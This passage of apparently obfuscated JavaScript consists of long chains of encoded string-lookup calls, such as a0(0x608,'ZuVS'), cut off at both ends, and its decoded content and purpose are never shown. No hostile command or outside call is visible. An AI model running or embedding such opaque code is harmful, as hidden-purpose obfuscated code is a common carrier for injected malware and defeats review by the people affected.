,'#Td6')+a0(0x608,'ZuVS')+a0(0x664,'92yc')+a0(0x377,'SJzL')+a0(0x3b6,'nUHO')+a0(0x6eb,'92yc')+a0(0x1da,'1uuS')+a0(0x1e8,'J&@]')+a0(0x299,'c4)%')+a0(0x4ea,'o^HY')+a0(0xa40,'04CM')+a0(0xac5,'pqs&')+a0(0x327,'fmz6')+a0(0x2a4,'nUHO')+a0(0xab4,'%]7H')+a0(0x739,'yUzQ')+a0(0x1d8,'70FN')+a0(0x6af,'pqs&')+a0(0xca9,'8dg5')+a0(0x30a,'70FN')+a0(0x2b2,'MVwz')+a0(0xc51,'yUzQ')+a0(0x67b,'gC]V')+a0(0x8fa,'MVwz')+a0(0x958,'8dg5')+a0(0x3c0,'uzVH')+a0(0x40b,'pqs&')+a0(0xc7c,'$Grv')+a0(0xc43,'pqs&')+a0(0x80e,'MVwz')+a0(0x3b5,'dnJK')+a0(0x190,'JtoK')+a0(0x616,'c4)%')+a0(0xad1,'o3P#')+a0(0x385,'70FN')+a0(0xced,'o3P#')+a0(0x264,'KwHu')+a0(0x8af,'c4)%')+(a0(0xa78,'1aa6')+a0(0x69e,'Q4Yu')+a0(0xaea,'pjds')+a0(0xcf0,'70FN')+a0(0x4fe,'mVCw')+a0(0xa9f,'SJzL')+a0(0x2e0,'KwHu')+a0(0x1f2,'KwgG')+a0(0xcae,'a!*0')+a0(0xcce,'@3SD')+a0(0x42c,'L6yI')+a0(0x98f,'o^HY')+a0(0xc2f,'Q4Yu')+a0(0x86e,'$Grv')+a0(0x419,'nUHO')+a0(0x2f9,'n&Gb')+a0(0x1be,'J&@]')+a0(0xc47,'ReWQ')+a0(0x45f,'a!*0')+a0(0x656,'$YD$')+a0(0x773,'v066')+a0(0xa8c,'A09]')+a0(0x89c,'Q4Yu')+a0(0x6c6,'n&Gb')+a0(0x80d,'J&@]')+a0(0xc8d,'SJzL')+a0(0x2a1,'3n2v')+a0(0xa42,'wkxG')+a0(0x934,'$Grv')+a0(0x73d,'SJzL')+a0(0x9c6,'Q4Yu')+a0(0x861,'!3ft')+a0(0x1ce,'@y*8')+a0(0x2e7,'1aa6')+a0(0x31d,'mVCw')+a0(0x74f,'$Grv')+a0(0x274,'9ucf')+a0(0xb79,'c4)%')+a0(0xbc7,'MVwz')+a0(0x87f,'v066')+a0(0x663,'JtoK')+a0(0x7ec,'Yk0f')+a0(0x41b,'J&@]')+a0(0x415,'wkxG')+a0(0x4ec,'axNq')+a0(0x5bd,'o^HY')+a0(0x660,'1aa6')+a0(0xca0,'i^L#')+a0(0x288,'KwHu')+a0(0x50a,'c4)%')+a0(0x44e,'SJzL')+a0(0x215,'%2c0')+a0(0xb1c,'pqs&')+a0(0x18c,'%]7H')+a0(0x73c,'!3ft')+a0(0xc0b,'i^L#')+a0(0x25c,'$Grv')+a0(0x59b,'pqs&')+a0(0x971,'$YD$')+a0(0x945,'fmz6')+a0(0xb76,'fmz6')+a0(0xb70,'a!*0')+a0(0x504,'#Td6')+a0(0x792,'ReWQ')+a0(0x330,'!3ft')+a0(0xbd9,'92yc')+a0(0x995,'o3P#')+a0(0x5e4,'gC]V')+a0(0xb99,'%]7H')+a0(0x271,'92yc')+a0(0xb39,'yUzQ')+a0(0x26b,'gC]V')+a0(0x9ee,'P9V#')+a0(0xabc,'o^HY')+a0(0xa84,'8dg5')+a0(0xc6a,'i^L#')+a0(0x195,'gC]V')+a0(0x5d0,'@y*8')+a0(0x2ce,'J&@]')+a0(0x2cd,'%]7H')+a0(0x178,'o3P#')+a0(0x4f2,'JtoK')+a0(0x63a,'@y*8')+a0(0x9f2,'o^HY')+a0(0x9f8,'o^HY')+a0(0x431,'KwgG')+a0(0xc85,'%]7H')+a0(0xa3a,'SJzL')+a0(0xc23,'nUHO')+a0(0x69c,'c4)%')+a0(0x451,'MVwz')+a0(0x5ae,'$YP3')+a0(0x99b,'Q4Yu')+a0(0xa0b,'o^HY')+a0(0x351,'1uuS')+a0(0xaa2,'L6yI')+a0(0x4fc,'n&Gb')+a0(0x412,'@3SD')+a0(0x429,'i^L#')+a0(0x278,'$Grv')+a0(0x290,'i^L#')+a0(0x42f,'o3P#')+a0(0x5b4,'pjds')+a0(0x49b,'1uuS')+a0(0x494,'%]7H')+a0(0x24d,'$YP3')+a0(0x3e8,'%]7H')+a0(0x1df,'@y*8')+a0(0x256,'I1@y')+a0(0xa38,'!3ft')+a0(0x1af,'ZuVS')+a0(0x9e8,'o3P#')+a0(0x1b5,'$YD$')+a0(0xa96,'ReWQ')+a0(0x36d,'A09]')+a0(0xa70,'#Td6')+a0(0x6f0,'n&Gb')+a0(0x3c9,'MVwz')+a0(0x21d,'axNq')+a0(0xb35,'i^L#')+a0(0xb8d,'I1@y')+a0(0xa5a,'yUzQ')+a0(0x47f,'v066')+a0(0x503,'dnJK')+a0(0x2ba,'a!*0')+a0(0x691,'A09]')+a0(0xcbd,'axNq')+a0(0x16f,'yUzQ')+a0(0x924,'wkxG')+a0(0x6a9,'GJs1')+a0(0x373,'ReWQ')+a0(0x23a,'A09]')+a0(0xc4e,'8dg5')+a0(0x3e4,'%2c0')+a0(0x8ef,'1uuS')+a0(0x844,'ZuVS')+a0(0x3fe,'$YP3')+a0(0x2f5,'fmz6')+a0(0xce4,'SJzL')+a0(0x943,'!3ft')+a0(0xa85,'$YP3')+a0(0x8b5,'SJzL')+a0(0x7ad,'wkxG')+a0(0x94f,'i^L#')+a0(0x564,'1uuS')+a0(0x46c,'o^HY')+a0(0x8ea,'KwgG')+a0(0x258,'dnJK')+a0(0xbca,'J&@]')+a0(0x7dd,'P9V#')+a0(0x3d6,'wkxG')+a0(0x55e,'#Td6')+a0(0xbe6,'$Grv')+a0(0x60e,'@3SD')+a0(0x966,'ZuVS')+a0(0x901,'c4)%')+a0(0x4f6,'pjds')+a0(0x1ec,'ZuVS')+a0(0x809,'ZuVS')+a0(0x688,'mVCw')+a0(0xcfa,'ReWQ')+a0(0x4c1,'%]7H')+a0(0x3ea,'gC]V')+a0(0xbdc,'3n2v')+a0(0x77c,'i^L#')+a0(0x270,'I1@y')+a0(0xbda,'i^L#')+a0(0x34b,'nUHO')+a0(0x758,'dnJK')+a0(0x4b3,'n&Gb')+a0(0x24a,'J&@]')+a0(0x7cc,'fmz6')+a0(0x986,'ReWQ')+a0(0xc79,'uzVH')+a0(0x765,'8dg5')+a0(0x6a3,'MVwz')+a0(0x571,'wkxG')+a0(0x305,'Q4Yu')+a0(0xc90,'a!*0')+a0(0x4a7,'uzVH')+a0(0x39a,'JtoK')+a0(0x3e9,'c4)%')+a0(0xb85,'n&Gb')+a0(0xc13,'@y*8')+a0(0xcc5,'A09]')+a0(0x336,'pqs&')+a0(0x8a5,'A09]')+a0(0x3dc,'pqs&')+a0(0xb64,'Q4Yu')+a0(0x929,'1uuS')+a0(0x4c8,'#Td6')+a0(0x54c,'v066')+a0(0xaa8,'n&Gb')+a0(0x974,'o3P#')+a0(0x729,'o^HY')+a0(0x2f1,'1uuS')+a0(0x957,'i^L#')+a0(0x876,'L6yI')+a0(0x7a7,'JtoK')+a0(0x690,'L6yI'))+(a0(0x27a,'P9V#')+a0(0xbf4,'i^L#')+a0(0x50c,'ZuVS')+a0(0xbaa,'MVwz')+a0(0x411,'ReWQ')+a0(0x372,'KwHu')+a0(0x43e,'8dg5')+a0(0xa5e,'pqs&')+a0(0x817,'J&@]')+a0(0xa45,'A09]')+a0(0x9f6,'P9V#')+a0(0x52e,'92yc')+a0(0x2fb,'04CM')+a0(0x221,'92yc')+a0(0xc03,'axNq')+a0(0x512,'o3P#')+a0(0x1f5,'a!*0')+a0(0x6f7,'A09]')+a0(0x981,'8dg5')+a0(0xa4e,'8dg5')+a0(0x602,'Yk0f')+a0(0x77f,'04CM')+a0(0x42d,'Yk0f')+a0(0x4c9,'A09]')+a0(0x398,'04CM')+a0(0x8bb,'KwgG')+a0(0x930,'nUHO')+a0(0x98c,'gC]V')+a0(0x5cb,'mVCw')+a0(0x45b,'JtoK')+a0(0x51d,'yUzQ')+a0(0x7d0,'yUzQ')+a0(0x727,'I1@y')+a0(0x4e0,'$YD$')+a0(0x584,'!3ft')+a0(0xb72,'fmz6')+a0(0x427,'gC]V')+a0(0xaee,'ZuVS')+a0(0x7a3,'04CM')+a0(0x57c,'ReWQ')+a0(0xc2c,'JtoK')+a0(0xcb2,'$Grv')+a0(0xaab,'GJs1')+a0(0x2a9,'@y*8')+a0(0x2ad,'J&@]')+a0(0xbf3,'c4)%')+a0(0x6e5,'n&Gb')+a0(0x897,'c4)%')+a0(0xc09,'KwHu')+a0(0x88a,'3n2v')+a0(0x365,'1uuS')+a0(0x88e,'ReWQ')+a0(0xc0d,'JtoK')+a0(0x96b,'o^HY')+a0(0x858,'KwgG')+a0(0x59c,'JtoK')+a0(0xce0,'yUzQ')+a0(0xa63,'fmz6')+a0(0x97f,'i^L#')+a0(0xb59,'!3ft')+a0(0xc7a,'gC]V')+a0(0x9e3,'!3ft')+a0(0x867,'wkxG')+a0(0x725,'8dg5')+a0(0x68d,'L6yI')+a0(0x6e2,'$YP3')+a0(0x277,'9ucf')+a0(0x8f1,'fmz6')+a0(0x3fa,'%]7H')+a0(0xc45,'n&Gb')+a0(0x310,'mVCw')+a0(0x181,'Yk0f')+a0(0xb5f,'KwHu')+a0(0x55c,'o3P#')+a0(0x2e8,'!3ft')+a0(0xaf4,'n&Gb')+a0(0x2f0,'%]7H')+a0(0x9f9,'v066')+a0(0xa3d,'o^HY')+a0(0xb49,'gC]V')+a0(0x654,'SJzL')+a0(0x6f8,'Q4Yu')+a0(0xa8b,'!3ft')+a0(0x84a,'KwgG')+a0(0x394,'o3P#')+a0(0x91e,'n&Gb')+a0(0x9fd,'%]7H')+a0(0xa77,'o^HY')+a0(0x414,'MVwz')+a0(0x4b5,'KwHu')+a0(0xc4c,'J&@]')+a0(0x3d8,'mVCw')+a0(0xa9e,'MVwz')+a0(0x583,'ReWQ')+a0(0x4fb,'SJzL')+a0(0x24f,'mVCw')+a0(0xafa,'i^L#')+a0(0xbd0,'8dg5')+a0(0x96f,'uzVH')+a0(0x8c6,'%2c0')+a0(0x898,'ReWQ')+a0(0x1c9,'!3ft')+a0(0xb46,'1uuS')+a0(0xcec,'%2c0')+a0(0x7d1,'$YD$')+a0(0x69f,'mVCw')+a0(0x623,'pqs&')+a0(0xb8e,'KwHu')+a0(0xb14,'pjds')+a0(0x985,'nUHO')+a0(0x52d,'%]7H')+a0(0x75c,'%2c0')+a0(0x79f,'8dg5')+a0(0x34c,'a!*0')+a0(0x24c,'@y*8')+a0(0x3f0,'$YD$')+a0(0x71e,'o3P#')+a0(0xa05,'70FN')+a0(0xbe1,'a!*0')+a0(0xbec,'70FN')+a0(0x7e0,'n&Gb')+a0(0x702,'yUzQ')+a0(0x914,'$Grv')+a0(0x8aa,'a!*0')+a0(0x22e,'$Grv')+a0(0x489,'I1@y')+a0(0xc35,'%]7H')+a0(0x88f,'%2c0')+a0(0x644,'!3ft')+a0(0x66b,'n&Gb')+a0(0x439,'1aa6')+a0(0x2a7,'L6yI')+a0(0xba4,'uzVH')+a0(0x457,'Yk0f')+a0(0xaec,'$Grv')+a0(0x97b,'fmz6')+a0(0x538,'JtoK')+a0(0xa1f,'9ucf')+a0(0x3b9,'1uuS')+a0(0xa19,'!3ft')+a0(0x2f2,'KwHu')+a0(0xb7b,'ZuVS')+a0(0xb3a,'%2c0')+a0(0x242,'Q4Yu')+a0(0x5d5,'$YP3')+a0(0x918,'pjds')+a0(0x693,'#Td6')+a0(0x58e,'i^L#')+a0(0xc97,'%2c0')+a0(0x9a8,'#Td6')+a0(0xbfb,'ReWQ')+a0(0x8d9,'c4)%')+a0(0x9d8,'!3ft')+a0(0x3e5,'#Td6')+a0(0xa7c,'Q4Yu')+a0(0x5c6,'o3P#')+a0(0x94b,'n&Gb')+a0(0x22b,'%]7H')+a0(0x7ca,'3n2v')+a0(0x895,'n&Gb')+a0(0xc05,'n&Gb')+a0(0x801,'yUzQ')+a0(0x263,'ZuVS')+a0(0x287,'P9V#')+a0(0x742,'I1@y')+a0(0x324,'GJs1')+a0(0x738,'uzVH')+a0(0x93f,'%2c0')+a0(0x52f,'ZuVS')+a0(0x586,'ReWQ')+a0(0x967,'o^HY')+a0(0x638,'dnJK')+a0(0x681,'v066')+a0(0x83f,'axNq')+a0(0x22a,'L6yI')+a0(0x254,'wkxG')+a0(0x53c,'%2c0')+a0(0x73b,'#Td6')+a0(0x5ef,'dnJK')+a0(0x405,'!3ft')+a0(0xafb,'axNq')+a0(0x54a,'Yk0f')+a0(0x6e3,'o3P#')+a0(0x59d,'04CM')+a0(0x443,'@y*8')+a0(0xb44,'i^L#')+a0(0x575,'o^HY')+a0(0x6e6,'A09]')+a0(0x510,'JtoK')+a0(0xa53,'1uuS')+a0(0xce1,'wkxG')+a0(0xc08,'70FN')+a0(0x68a,'J&@]')+a0(0x76a,'P9V#')+a0(0x47c,'uzVH')+a0(0xc6d,'ZuVS')+a0(0x846,'ReWQ')+a0(0x80b,'@y*8')+a0(0x273,'$YD$')+a0(0xa0a,'dnJK'))+(a0(0x322,'Yk0f')+a0(0x533,'pjds')+a0(0x5ce,'axNq')+a0(0xc01,'04CM')+a0(0xc1b,'axNq')+a0(0x840,'9ucf')+a0(0x1f8,'n&Gb')+a0(0x8d8,'a!*0')+a0(0xa89,'wkxG')+a0(0x46b,'gC]V')+a0(0xc5c,'KwgG')+a0(0xb16,'1aa6')+a0(0xc28,'dnJK')+a0(0xc54,'MVwz')+a0(0x4cf,'gC]V')+a0(0x980,'MVwz')+a0(0x7dc,'A09]')+a0(0x873,'uzVH')+a0(0x5a1,'%2c0')+a0(0x8dd,'I1@y')+a0(0x401,'JtoK')+a0(0x21e,'pqs&')+a0(0x4b7,'mVCw')+a0(0xb93,'Yk0f')+a0(0xa47,'P9V#')+a0(0x8c7,'Yk0f')+a0(0x37b,'KwHu')+a0(0x3f4,'70FN')+a0(0x240,'9ucf')+a0(0x70e,'wkxG')+a0(0x8cf,'SJzL')+a0(0x84d,'04CM')+a0(0xb6e,'@y*8')+a0(0x937,'GJs1')+a0(0xc4a,'KwHu')+a0(0x3ba,'uzVH')+a0(0x761,'uzVH')+a0(0x23b,'70FN')+a0(0x363,'KwHu')+a0(0x20d,'Yk0f')+a0(0x854,'92yc')+a0(0x38e,'P9V#')+a0(0x2bd,'$Grv')+a0(0x2fe,'%]7H')+a0(0xc21,'1uuS')+a0(0x878,'dnJK')+a0(0x81e,'%2c0')+a0(0x2aa,'L6yI')+a0(0x926,'$Grv')+a0(0x7cd,'axNq')+a0(0x261,'nUHO')+a0(0x470,'SJzL')+a0(0x7ff,'pjds')+a0(0x326,'dnJK')+a0(0x235,'ZuVS')+a0(0x98b,'o^HY')+a0(0x39c,'MVwz')+a0(0x6b3,'JtoK')+a0(0xc3f,'3n2v')+a0(0x36b,'o3P#')+a0(0x354,'nUHO')+a0(0xa79,'L6yI')+a0(0x5d4,'gC]V')+a0(0xc07,'GJs1')+a0(0x4c5,'o3P#')+a0(0x28b,'a!*0')+a0(0xa72,'JtoK')+a0(0x705,'9ucf')+a0(0x79b,'!3ft')+a0(0x3f6,'yUzQ')+a0(0x864,'pjds')+a0(0x68c,'I1@y')+a0(0xb81,'70FN')+a0(0x20e,'yUzQ')+a0(0x369,'92yc')+a0(0x1f6,'pqs&')+a0(0xce6,'nUHO')+a0(0x31c,'mVCw')+a0(0xccf,'9ucf')+a0(0x8e3,'P9V#')+a0(0x700,'J&@]')+a0(0x842,'pqs&')+a0(0x9cf,'pjds')+a0(0xc5b,'$YP3')+a0(0x593,'pjds')+a0(0x8c5,'c4)%')+a0(0x33e,'gC]V')+a0(0x916,'%2c0')+a0(0x975,'fmz6')+a0(0x931,'nUHO')+a0(0xaa0,'dnJK')+a0(0xb09,'ZuVS')+a0(0x453,'axNq')+a0(0x9d4,'$Grv')+a0(0xa4d,'70FN')+a0(0x763,'n&Gb')+a0(0x461,'dnJK')+a0(0xa5d,'@3SD')+a0(0x982,'c4)%')+a0(0xc9b,'$Grv')+a0(0x311,'#Td6')+a0(0x16b,'GJs1')+a0(0x355,'1uuS')+a0(0x9cc,'nUHO')+a0(0x201,'L6yI')+a0(0x99a,'gC]V')+a0(0xb4b,'GJs1')+a0(0xc48,'92yc')+a0(0x789,'yUzQ')+a0(0x400,'$Grv')+a0(0x58d,'i^L#')+a0(0x579,'92yc')+a0(0x904,'70FN')+a0(0x5f0,'c4)%')+a0(0x5ee,'o^HY')+a0(0xc19,'JtoK')+a0(0x4b8,'o^HY')+a0(0x6fe,'I1@y')+a0(0x1c2,'04CM')+a0(0x48c,'o^HY')+a0(0x9e7,'wkxG')+a0(0xbc0,'70FN')+a0(0xac9,'KwgG')+a0(0x3e3,'04CM')+a0(0x56b,'9ucf')+a0(0x33c,'mVCw')+a0(0x76b,'GJs1')+a0(0x38b,'$Grv')+a0(0xbd4,'o3P#')+a0(0xcaf,'pqs&')+a0(0x3e0,'04CM')+a0(0x243,'SJzL')+a0(0x1e9,'JtoK')+a0(0x2e5,'@3SD')+a0(0x8cd,'a!*0')+a0(0x49f,'MVwz')+a0(0x806,'Yk0f')+a0(0x7fe,'ZuVS')+a0(0x3bc,'ReWQ')+a0(0x714,'$YD$')+a0(0x244,'I1@y')+a0(0xbad,'1aa6')+a0(0x8be,'9ucf')+a0(0xb4e,'SJzL')+a0(0xc88,'SJzL')+a0(0x5bc,'$Grv')+a0(0x8ee,'a!*0')+a0(0x855,'1aa6')+a0(0x829,'KwHu')+a0(0xaf5,'ReWQ')+a0(0x764,'fmz6')+a0(0x5c5,'o^HY')+a0(0x349,'9ucf')+a0(0x255,'pqs&')+a0(0x641,'1aa6')+a0(0xa49,'3n2v')+a0(0x17f,'1uuS')+a0(0x6ec,'JtoK')+a0(0x618,'pqs&')+a0(0x29e,'1uuS')+a0(0xc2b,'04CM')+a0(0x69d,'dnJK')+a0(0xb0d,'Yk0f')+a0(0x4f7,'ReWQ')+a0(0xad5,'I1@y')+a0(0xcf7,'$YD$')+a0(0x7e2,'#Td6')+a0(0x4e9,'9ucf')+a0(0x5bb,'1uuS')+a0(0x645,'Yk0f')+a0(0x56f,'nUHO')+a0(0x445,'L6yI')+a0(0xce8,'JtoK')+a0(0x1a8,'I1@y')+a0(0x5ed,'1aa6')+a0(0xbb3,'J&@]')+a0(0x360,'$YP3')+a0(0xb52,'fmz6')+a0(0x3db,'Q4Yu')+a0(0x4bf,'uzVH')+a0(0xb54,'92yc')+a0(0x251,'J&@]')+a0(0x6f6,'o3P#')+a0(0x4eb,'$YP3')+a0(0xa30,'o3P#')+a0(0x576,'c4)%')+a0(0x29a,'SJzL')+a0(0xc24,'3n2v')+a0(0x346,'c4)%')+a0(0x79a,'mVCw')+a0(0x1dd,'c4)%')+a0(0x214,'v066')+a0(0x979,'pjds')+a0(0x19a,'P9V#')+a0(0x5fb,'fmz6')+a0(0xa24,'uzVH')+a0(0x6bb,'$Grv')+a0(0x1cf,'yUzQ')+a0(0x497,'mVCw')+a0(0x312,'yUzQ'))+(a0(0x97a,'pqs&')+a0(0x391,'axNq')+a0(0x95e,'i^L#')+a0(0x71c,'pjds')+a0(0x436,'GJs1')+a0(0x853,'P9V#')+a0(0x514,'mVCw')+a0(0x53a,'gC]V')+a0(0x832,'8dg5')+a0(0x94a,'KwHu')+a0(0xa9b,'c4)%')+a0(0x4ff,'uzVH')+a0(0xcf2,'70FN')+a0(0xae6,'MVwz')+a0(0xbe3,'Q4Yu')+a0(0xcc3,'MVwz')+a0(0x62b,'!3ft')+a0(0x1e7,'04CM')+a0(0x3b8,'a!*0')+a0(0x22c,'J&@]')+a0(0x951,'GJs1')+a0(0x298,'a!*0')+a0(0x3ab,'a!*0')+a0(0x5e9,'SJzL')+a0(0x875,'wkxG')+a0(0xcea,'9ucf')+a0(0x29f,'pqs&')+a0(0x74a,'A09]')+a0(0x8a9,'92yc')+a0(0x524,'v066')+a0(0xb21,'o3P#')+a0(0xc1f,'c4)%')+a0(0xae3,'pjds')+a0(0x617,'@y*8')+a0(0x657,'A09]')+a0(0xb62,'92yc')+a0(0x46d,'04CM')+a0(0x669,'ZuVS')+a0(0x55b,'fmz6')+a0(0x872,'$YP3')+a0(0x93d,'1uuS')+a0(0x786,'8dg5')+a0(0x7d4,'pjds')+a0(0x889,'fmz6')+a0(0x2fc,'gC]V')+a0(0x76c,'!3ft')+a0(0x99f,'ZuVS')+a0(0xc52,'Q4Yu')+a0(0x715,'wkxG')+a0(0xa68,'70FN')+a0(0x73f,'1aa6')+a0(0x60d,'$YD$')+a0(0x420,'c4)%')+a0(0xa28,'04CM')+a0(0x676,'1aa6')+a0(0x246,'J&@]')+a0(0xa0e,'Q4Yu')+a0(0x5af,'$Grv')+a0(0xb95,'uzVH')+a0(0x203,'!3ft')+a0(0x5d2,'a!*0')+a0(0x33d,'nUHO')+a0(0x790,'JtoK')+a0(0xa37,'SJzL')+a0(0x303,'gC]V')+a0(0x357,'9ucf')+a0(0x711,'pjds')+a0(0xb57,'J&@]')+a0(0x87c,'$YP3')+a0(0xa1e,'1aa6')+a0(0x4f8,'#Td6')+a0(0x63c,'v066')+a0(0x2bc,'a!*0')+a0(0x315,'%]7H')+a0(0xa59,'KwHu')+a0(0x1a1,'3n2v')+a0(0xc27,'i^L#')+a0(0x544,'#Td6')+a0(0x9d1,'MVwz')+a0(0x2cc,'@3SD')+a0(0x7f1,'i^L#')+a0(0x5fe,'nUHO')+a0(0xc4b,'dnJK')+a0(0x950,'@y*8')+a0(0x8a1,'9ucf')+a0(0x549,'$YP3')+a0(0xc75,'n&Gb')+a0(0x8e2,'L6yI')+a0(0xaf7,'v066')+a0(0x523,'04CM')+a0(0x347,'1uuS')+a0(0x778,'ZuVS')+a0(0x5c2,'n&Gb')+a0(0x977,'@y*8')+a0(0xb8b,'uzVH')+a0(0x3a0,'Q4Yu')+a0(0x483,'n&Gb')+a0(0x30d,'fmz6')+a0(0x928,'JtoK')+a0(0x2f3,'A09]')+a0(0x734,'o^HY')+a0(0xb0e,'04CM')+a0(0x962,'MVwz')+a0(0xa4f,'1aa6')+a0(0x259,'KwHu')+a0(0x2c4,'gC]V')+a0(0x4c4,'pqs&')+a0(0x935,'nUHO')+a0(0x70d,'KwHu')+a0(0x56c,'#Td6')+a0(0x2c3,'3n2v')+a0(0x442,'GJs1')+a0(0x2c2,'%2c0')+a0(0x749,'n&Gb')+a0(0x9f5,'a!*0')+a0(0xb3b,'70FN')+a0(0xc96,'Q4Yu')+a0(0x7c6,'c4)%')+a0(0x6c4,'MVwz')+a0(0x5d7,'o^HY')+a0(0x6db,'$YP3')+a0(0x8ec,'v066')+a0(0x680,'yUzQ')+a0(0x9b6,'92yc')+a0(0x9ec,'04CM')+a0(0x1bc,'#Td6')+a0(0x499,'04CM')+a0(0x430,'o^HY')+a0(0x57b,'ZuVS')+a0(0x390,'92yc')+a0(0x9bf,'!3ft')+a0(0xa95,'ReWQ')+a0(0x9a6,'dnJK')+a0(0x542,'MVwz')+a0(0x1b4,'n&Gb')+a0(0x77e,'Yk0f')+a0(0x86c,'ReWQ')+a0(0x6b4,'dnJK')+a0(0x92a,'GJs1')+a0(0x3ff,'A09]')+a0(0x6cf,'J&@]')+a0(0x7b8,'nUHO')+a0(0x865,'1uuS')+a0(0x6b7,'L6yI')+a0(0x82a,'ZuVS')+a0(0xb11,'v066')+a0(0x2fa,'v066')+a0(0x85e,'$Grv')+a0(0x82f,'KwgG')+a0(0xbbb,'J&@]')+a0(0x8a4,'!3ft')+a0(0x500,'o^HY')+a0(0xcb6,'v066')+a0(0x519,'8dg5')+a0(0x92d,'Q4Yu')+a0(0x843,'fmz6')+a0(0x78b,'$Grv')+a0(0x5aa,'dnJK')+a0(0xcb5,'fmz6')+a0(0x60f,'uzVH')+a0(0x615,'KwHu')+a0(0x85a,'SJzL')+a0(0x984,'mVCw')+a0(0x177,'dnJK')+a0(0xbfc,'dnJK')+a0(0x9c9,'1aa6')+a0(0xc2e,'JtoK')+a0(0x476,'$YD$')+a0(0xc1c,'KwHu')+a0(0x4ca,'#Td6')+a0(0xbe9,'$YP3')+a0(0xb9f,'70FN')+a0(0x798,'Q4Yu')+a0(0x8a2,'04CM')+a0(0x397,'I1@y')+a0(0x2d4,'pqs&')+a0(0xcf8,'nUHO')+a0(0x33a,'axNq')+a0(0x7c4,'A09]')+a0(0x3ef,'gC]V')+a0(0x2bf,'8dg5')+a0(0xce9,'L6yI')+a0(0xbc4,'pjds')+a0(0x396,'n&Gb')+a0(0xbcb,'o^HY')+a0(0x2ac,'@y*8')+a0(0xcf9,'8dg5')+a0(0x90c,'8dg5')+a0(0x36f,'JtoK')+a0(0x23c,'nUHO')+a0(0x6b2,'$Grv')+a0(0x780,'%]7H')+a0(0x746,'A09]')+a0(0x62a,'3n2v')+a0(0xa7a,'04CM')+a0(0x1b9,'a!*0')+a0(0x16a,'$YP3')+a0(0x304,'%2c0')+a0(0x77a,'Q4Yu')+a0(0x689,'GJs1'))+(a0(0x1fa,'J&@]')+a0(0x90b,'J&@]')+a0(0x1ed,'@3SD')+a0(0x4b1,'P9V#')+a0(0xc82,'$YD$')+a0(0x9ff,'L6yI')+a0(0x238,'A09]')+a0(0x186,'gC]V')+a0(0x7e7,'J&@]')+a0(0x731,'a!*0')+a0(0x361,'wkxG')+a0(0x8ff,'%2c0')+a0(0x2c5,'dnJK')+a0(0xba8,'KwHu')+a0(0xa4b,'I1@y')+a0(0xcb3,'$YP3')+a0(0x280,'o^HY')+a0(0x4ee,'o^HY')+a0(0x5cd,'ZuVS')+a0(0x61e,'mVCw')+a0(0x182,'$YP3')+a0(0x1ef,'i^L#')+a0(0x98e,'axNq')+a0(0xa86,'ReWQ')+a0(0x2ae,'$YD$')+a0(0x4e6,'a!*0')+a0(0x3cd,'L6yI')+a0(0xa5b,'#Td6')+a0(0x7cb,'dnJK')+a0(0x245,'MVwz')+a0(0x783,'MVwz')+a0(0x404,'L6yI')+a0(0x6ef,'wkxG')+a0(0x279,'KwgG')+a0(0xa41,'uzVH')+a0(0xcc6,'SJzL')+a0(0x1b6,'pqs&')+a0(0x710,'L6yI')+a0(0x55d,'nUHO')+a0(0x175,'o3P#')+a0(0x416,'pqs&')+a0(0xcbe,'@y*8')+a0(0x772,'nUHO')+a0(0x249,'@3SD')+a0(0x88b,'SJzL')+a0(0xb30,'92yc')+a0(0x1d2,'Q4Yu')+a0(0xadd,'o3P#')+a0(0x793,'A09]')+a0(0xc11,'$Grv')+a0(0xce5,'8dg5')+a0(0xb7d,'%2c0')+a0(0x7d6,'$Grv')+a0(0x18a,'Yk0f')+a0(0x3d4,'70FN')+a0(0x7ed,'92yc')+a0(0x71b,'a!*0')+a0(0xa6b,'@y*8')+a0(0xb98,'o^HY')+a0(0x969,'c4)%')+a0(0x5ba,'fmz6')+a0(0xc95,'yUzQ')+a0(0x63e,'Q4Yu')+a0(0x7ee,'%]7H')+a0(0xc15,'@y*8')+a0(0x33f,'%]7H')+a0(0xb2f,'70FN')+a0(0x5e2,'@y*8')+a0(0x449,'JtoK')+a0(0xb20,'I1@y')+a0(0xc92,'$YD$')+a0(0x8ac,'KwHu')+a0(0xa1c,'@y*8')+a0(0x4f4,'I1@y')+a0(0xaa3,'70FN')+a0(0x35e,'fmz6')+a0(0xb03,'ZuVS')+a0(0x32e,'@3SD')+a0(0x68e,'pqs&')+a0(0x5ec,'!3ft')+a0(0x232,'MVwz')+a0(0x8ab,'I1@y')+a0(0x8ca,'92yc')+a0(0x306,'pjds')+a0(0x658,'8dg5')+a0(0x4d6,'uzVH')+a0(0xb1b,'Yk0f')+a0(0x859,'pjds')+a0(0x674,'$Grv')+a0(0xb3f,'wkxG')+a0(0x7f4,'Yk0f')+a0(0x64d,'%]7H')+a0(0x4f1,'v066')+a0(0x732,'L6yI')+a0(0x41c,'i^L#')+a0(0xb5c,'wkxG')+a0(0x199,'I1@y')+a0(0x5f5,'%]7H')+a0(0x218,'SJzL')+a0(0xb26,'$YP3')+a0(0x54d,'pqs&')+a0(0xc86,'pjds')+a0(0x4d0,'04CM')+a0(0xc5e,'$YP3')+a0(0xa92,'GJs1')+a0(0x8a6,'yUzQ')+a0(0x207,'a!*0')+a0(0x22d,'1aa6')+a0(0x5d9,'pjds')+a0(0xc6f,'pqs&')+a0(0xa0c,'KwgG')+a0(0x923,'KwHu')+a0(0xb36,'n&Gb')+a0(0x724,'fmz6')+a0(0x319,'GJs1')+a0(0x7fb,'04CM')+a0(0x596,'GJs1')+a0(0x757,'P9V#')+a0(0x23f,'SJzL')+a0(0x492,'I1@y')+a0(0x272,'ReWQ')+a0(0xcb1,'ZuVS')+a0(0x915,'o^HY')+a0(0x1ee,'i^L#')+a0(0x4b0,'@y*8')+a0(0x353,'v066')+a0(0x9d0,'Yk0f')+a0(0x1a7,'#Td6')+a0(0x183,'uzVH')+a0(0x4e3,'dnJK')+a0(0x5b8,'J&@]')+a0(0x753,'yUzQ')+a0(0x647,'1aa6')+a0(0xa71,'GJs1')+a0(0xbd1,'KwHu')+a0(0xc6e,'$YD$')+a0(0x1a4,'KwgG')+a0(0x6ac,'%2c0')+a0(0x1a3,'wkxG')+a0(0x610,'i^L#')+a0(0x83d,'KwgG')+a0(0x1ac,'GJs1')+a0(0x6ad,'a!*0')+a0(0x529,'gC]V')+a0(0x4bb,'%]7H')+a0(0x4a8,'J&@]')+a0(0x582,'fmz6')+a0(0x3eb,'1aa6')+a0(0x43a,'%2c0')+a0(0xba3,'GJs1')+a0(0xcb8,'wkxG')+a0(0x825,'KwHu')+a0(0x8eb,'A09]')+a0(0x66a,'#Td6')+a0(0xb6f,'Q4Yu